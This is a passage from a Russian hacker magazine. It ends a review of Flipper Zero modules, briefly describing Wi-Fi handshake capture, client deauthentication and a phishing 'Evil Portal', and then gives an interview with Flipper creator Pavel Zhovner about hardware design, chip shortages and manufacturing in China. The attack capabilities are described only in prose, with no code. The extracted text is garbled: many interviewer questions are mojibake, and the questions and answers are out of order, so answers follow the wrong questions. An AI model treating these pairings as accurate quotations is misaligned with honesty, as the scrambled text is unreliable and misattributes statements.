

Само собой, SSID могут быть не только случайными, но и из заданного списка.

Можно захватывать хендшейки для дальнейшего взлома пароля (функция Sniff), можно принудительно деаутентифицировать клиентов, чтобы они не могли подключиться, можно поднять точку доступа с требованием авторизации через фишинговый портал... То есть, конечно, можно все это в рамках эксперимента со своими устройствами или теста на проникновение, проводимого по контракту, а в остальных случаях - не стоит.



Evil Portal в действии, фото с Reddit

Если же ты начинающий пентестер, то возможности открываются огромные. Фактически это неплохая и дешевая замена некоторым известным решениям для атак на беспроводные сети. Разве что инструкций по пользованию этим всем мало и порог входа из-за этого повыше.

#### **ИТОГИ**

Flipper Zero, хоть иногда и воспринимается серьезными пентестерами как игрушка, уже обзавелся множеством модулей на многие случаи жизни. В этот обзор не попали модули для работы с магнитными полосами карт, камеры, франкенштейны из нескольких модулей, но все это в изобилии доступно в интернете.

Хотелось бы поблагодарить классных людей JustCallMeKoKo, TehRabbitt, Dr.B0rk, quen0n и AWOK за большой вклад в сообщество Flipper Zero. Благодаря этим людям у нас и появилось то, за что мы любим «Флиппер».

Грустный же момент состоит в том, что всех мастей тикток-хакеры постоянно портят репутацию устройству, из-за чего оно попадает под запреты во все новых странах и нормальные исследователи безопасности (да и просто гики) уже не могут получить его так просто. Тем не менее это все еще возможно, так что предлагаю насладиться той свободой, которая нам пока доступна. Hack the Planet! **IL** 



**Даниил Шеповалов** https://t.me/vecherniy\_danya [aprilkey@gmail.com](mailto:aprilkey@gmail.com)



#### **WWW**

# B TOCTAX У ДАНИ

100%

\_IPPER

∩NTO⊗®≸

Не забудь подписаться на телеграм-канал Дани Шеповалова «[Вечерний](http://t.me/vecherniy_danya) Даня», чтобы не пропускать новые авторские материалы, и заглядывай на [danya.ru](http://danya.ru/).

#### **— Âñå ñìîòðÿò íà òåáÿ è äóìàþò: íàäî, êàê Ïàøà, íàðèñîâàòü êàêîé-íèáóäü äåâàéñ íà ëèñòå áóìàãè... Õîòÿ ïîäîæäè, äåâàéñû æå íå íà áóìàãå, íàâåðíîå, ðèñóþòñÿ. Êàêîé âû ñîôò используете?**

Павел Жовнер с командой разработчиков создали знаменитый хакерский мультитул Flipper Zero. Его производство и распространение были сопряжены с массой сложностей и волнительных моментов. В этом интервью Павел рассказал Дане Шеповалову о том, как это было, и сделал два важных анонса: о запуске магазина приложений для Flipper и начале работы над старшей моделью — Flipper One.



**— Ïîëó÷àåòñÿ, âñå äóìàþò: íàäî íàðèñîâàòü â ñïåöñîôòå äåâàéñ,** запилить его, продать сто миллионов экземпляров и уйти с **çàâîäà. Íó à ÷òîáû çàâîäû íå îñòàíîâèëèñü, ðàññêàæè ïðî ñàìóþ**  $i$ **стремную ситуацию, связанную с Flipper Zero.** 

— Мы пользуемся очень много чем. Для трассировки электроники это в основном Altium Designer. Плюс Altium 365 — это как GitHub, только для «Альтиума» — там есть коммиты, версионность, релизы. По части софта — прошивка написана на C. Внутри команды каждый использует свою среду разработки. У нас своя [система](https://github.com/flipperdevices/flipperzero-firmware/blob/dev/documentation/fbt.md) для сборки прошивки. Для планирования интерфейсов мы используем Miro, мы [писали](https://blog.flipperzero.one/) в блоге об этом. Там же можно найти про разработку интерфейсов и глянуть красивые майндмапы из пиксельных экранов. Мобильные приложения у нас нативные: для Android на Kotlin, для iOS — на Swift. Промдизайн в CATIA делаем. А так очень много разного софта используем...





#### **— Äîïóñòèì, òû ïåðåóáåäèë íå âñåõ. Êòî-òî ïî-ïðåæíåìó íàìåðåí ñïðîåêòèðîâàòü ñîáñòâåííûé äåâàéñ è ïðîèçâåñòè åãî â** Китае. Есть советы и лайфхаки?

— Изначально мы взяли очень свежий чип STM32WB55, который не был оттестирован: там в одном камне сразу и Bluetooth на втором ядре, и процессор. И в какой-то момент мы обнаружили фатальный баг, который приводит к аппаратному выгоранию передающего Bluetooth-тракта, после чего камень никогда не возвращается в рабочее состояние. И это был конец: мы это обнаружили на позднем этапе, и нас эта проблема откинула на год. Пришлось четыре месяца мучить ST, чтобы они починили это. По дороге мы нашли какую-то австралийскую компанию, которая столкнулась с той же проблемой. В итоге после всех наших просьб в ST приняли меры. Фикс обозначили как минорный, но на самом деле это был кошмарный баг. Представь, мы выпустили бы устройство и через какое-то время у всех ломается Bluetooth на физическом уровне!



#### **— Òèïà ÷åëîâåê ïîñåëÿåòñÿ â Øýíü÷æýíå, èùåò ïîñòàâùèêîâ è** подрядчиков, торгуется с ними, потом трагедии с бракованными **партиями и всякое такое?**

#### **— ×èïîâ âñåãäà õâàòàëî?**

— Нет, конечно. Когда начался весь этот коллапс с кремнием, у нас тупо не было чипов, чтобы что-то производить. Мы просто сидели какое-то время и ничего не делали. А потом еще оказалось, что чипов нет теперь для экранов и что наш поставщик экранов не даст то количество, которое мы запросили. И вообще надо ждать, пока он переориентирует линию на новый кристалл. Мы просто сидели и ждали, пока это произойдет. Попутно нашли еще одну фабрику, которая делала нам экраны.

#### **— À ÷òî ñ àäîâûìè ïðîäàæàìè?**

— В продажах самое стремное — это сама доставка, особенно доставка в... да вообще доставка — это жесть. То у нас арестовали контейнер, то уничтожили груз, то «Флипперы» не пускали куда-то. Самый дикий ад — все, что связано с доставкой в Россию. СДЭК этот кошмарный, потом арест груза, какие-то постоянные проблемы. Мы по триста раз собирали адреса для доставки. Люди уже переехали, начался весь этот геополитический треш. В общем, доставка — это самое ужасное, с чем мы столкнулись. Очень тяжело было жить с ощущением, что есть еще тысячи людей, которым не прислали их купленные устройства. Но сейчас мы доставили всё, в том числе и в России.

#### **— Íà «Ôëèïïåðû» ó âàñ ïî-ïðåæíåìó äèêèé ñïðîñ? Èëè ñòàëî** спокойнее?

#### **— Õîòÿ áû 80 ìèëëèîíîâ äîëëàðîâ, ëàäíî... À îòêóäà â îñíîâíîì** покупатели идут?

— Тут в двух словах не ответить. Это все равно что отвечать на вопрос «А какие бы ты советы дал тем, кто хочет построить восемнадцатиэтажный дом?». Это большая комплексная работа. Очень важно брать профессионалов и иметь кого-то с опытом реальных дел. Очень много людей, гораздых болтать, но настоящий показатель — это реальный трекшн, реальный продукт, реальные законченные дела.

Мне кажется, просто так не стоит лезть в производство устройств. Можно попробовать, конечно, но нужно знать, что это крайне рискованно, и нужно знать специфику китайцев. Вообще у нас в Китае живет часть нашей русскоговорящей команды, они говорят и на китайском тоже. Поэтому у нас такие теплые отношения с заводами, поставщиками и другими китайскими партнерами. Получается, что если ты можешь построить такую связь, то можно пробовать.

#### **— Êàêèå ñàìûå íåîáû÷íûå ïðèìåíåíèÿ Flipper Zero, î êîòîðûõ âû узнали уже от пользователей?**

— У нас не совсем такой случай, у нас уже до этого был опыт производства, и люди из топ-менеджмента находятся в Китае. Они знают язык и погружены в китайскую культуру. Раньше ведь мы занимались производством устройств как контрактной разработкой для других компаний, то есть была пачка наработанных контактов и подрядчики на примете. Есть литьевые фабрики, которые льют пластик, есть производители электроники, есть несколько фабрик, на которых мы тестируем что-то, печатаем тестовые «грязные» писибихи (PCB — printed circuit board, печатная схема).

Но вряд ли бывает так, что человек приехал и просто начинает обивать пороги и пытается договориться на английском. Без какого-то опыта отношений ты выглядишь странно, потому что производство — это высокий риск. Если просто стучаться в двери и говорить: «Давайте делать дела», то будешь выглядеть непонятным бомжом. Построить линию — это ресурсоемкий процесс, и фабрика должна быть уверена, что она отобьет свои вложения. Либо ты им авансируешь много денег, чтобы они стали воспринимать тебя серьезно, либо нужно убедить как-то еще. Наверное, проще всего подмазаться к кому-то, кто уже наладил процесс. Поработать какое-то время совместно, набрать контакты. На самом деле рынок в Китае очень непрозрачный. Например, как вкатиться в разработку 1С, более-менее понятно, а чтобы вкатиться в производство электроники в Китае, никаких рецептов нет. А ведь помимо завода есть еще поставщики компонентов. Это тоже отдельная история, с ними надо отдельно выстраивать отношения...



